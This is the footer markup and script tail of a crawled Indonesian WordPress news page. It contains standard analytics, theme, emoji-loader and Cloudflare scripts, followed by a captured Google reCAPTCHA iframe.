	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:02:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UtdqazrOzNQtAQ9Vf5jfrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060178747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>